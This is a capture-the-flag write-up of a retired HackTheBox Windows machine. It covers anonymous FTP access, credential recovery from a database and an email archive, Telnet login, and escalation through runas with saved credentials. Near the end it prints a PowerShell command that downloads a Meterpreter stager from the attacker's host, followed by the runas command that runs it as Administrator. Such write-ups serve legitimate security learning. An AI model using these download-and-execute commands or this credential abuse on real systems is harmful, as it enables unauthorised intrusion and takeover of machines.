This box retired on 02.03.2018
Goal: CTF – user.txt & root.txt
Difficulty: 4.3 / 10 (rated by HTB-community)

To gather some initial information we use Nmap to scan for open ports. As shown in figure 1 the box offers ftp, telnet and a http service. Furthermore we see that the web server is most likely to be an IIS which indicates that we ware dealing with a windows machine.
When we browse the website to search for anything interesting we see a transmission of a webcam inside a data center as shown in figure 2.
While the transmission of the webcam seems interesting at first, there are is absolutely no interaction that can be performed from the website. To find any interesting or hidden directories for the web server we use Gobuster. The first few scans wont find any directory at all which is why we turn away from the web server and take a closer look at the ftp service that we have discovered.

From the Nmap scan results we already know that the ftp service allows an anonymous login. When we use that to access the file service we see that there are two directories accessible as shown in figure 3. Furthermore we see that the system type is Windows_NT which reassures our initial guess that the target system is a Windows host.
Inside the “Backup” directory we find a file called “backup.mdb“. Furthermore we find a file called “Access Control.zip” inside the “Engineer” directory.
We copy both files to our local machine. One important thing to notice is, that we have to set the transfer type to “binary” before we copy the backup.mdb file, otherwise it is not usable afterwards.

When we try to open the “.zip” file we need to enter a password. Which is why we try to open the “.mdb” file which is a Microsoft Access Database. Figure 4 shows the content of the “auth_user” table.
When we try to use any of the username & password combinations from the database to authenticate via telnet we get the following error message:
“Access Denied: Specified user is not a member of TelnetClients group.”
But we are able to decompress the Access Control.zip file with the password from user engineer. Inside the decompressed .zip file we find a file called “Access Control.pst” which is a Microsoft Outlook folder (Personal Store). When we open that file we see that it contains an email as shown in figure 5.



When we read the E-Mail we see that it contains the password for the user “security“. With the new username and password we are able to use Telnet to connect to the system as user security as shown in figure 6. Inside the Desktop directory we find the first flag – user.txt. Luckily we do not need any privilege escalation to obtain the flag since user security has read permissions for the file as shown in figure 7.
Furthermore we find a file called “ZKAccess3.5 Security System.lnk” on the Desktop of user security. When we take a closer look at the shortcut we see that it contains the following parameter:
“/user: ACCESS/administrator /savecred“
This means that the administrator is using an option to use a saved password for the administrator account when using the command “runas“. This way the administrator does not have to enter the correct password every time we wants to do anything that requires higher privileges. But not only the administrator is able to do so, we should be as well. Which is why we use Msfvenom to create a stager which we call “a1.exe” and host it on a web server of our own.
Afterwards we can use Powershell to download the Meterpreter stager to the target system.
powershell.exe /c (new-object System.Net.WebClient).DownloadFile(‘http://10.10.13.11/a1.exe’,’C:\Users\security\a1.exe’)
The last step is to run the malicious file as user administrator while using the saved credentials.
runas /profile /user:Administrator /savecred “C:\Users\security\a1.exe”
Figure 8 shows the successful callback to our Metasploit listener.


The last step is to obtain the second flag as shown in figure 9.